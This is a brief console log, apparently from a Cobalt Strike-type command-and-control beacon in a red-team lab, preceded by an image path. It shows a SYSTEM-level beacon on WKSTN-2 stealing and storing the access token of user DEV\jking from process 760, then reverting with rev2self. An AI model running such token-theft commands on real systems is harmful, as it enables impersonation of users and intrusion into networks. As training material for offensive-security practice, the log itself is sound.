 [11/28 19:25:31] beacon> token-store steal 760
[11/28 19:25:31] [*] Tasked beacon to steal token from PID(s) 760
[11/28 19:25:31] [+] host called home, sent: 24 bytes
[11/28 19:25:31] [*] Stored Tokens
ID PID User
-- --- ----
0 760 DEV\jking
[11/28 19:27:13] beacon> rev2self
[11/28 19:27:13] [*] Tasked beacon to revert token
[11/28 19:27:13] [+] host called home, sent: 8 bytes
[WKSTN-2] - x64 | SYSTEM * | 960 - x64 | Parent 7132
beacon>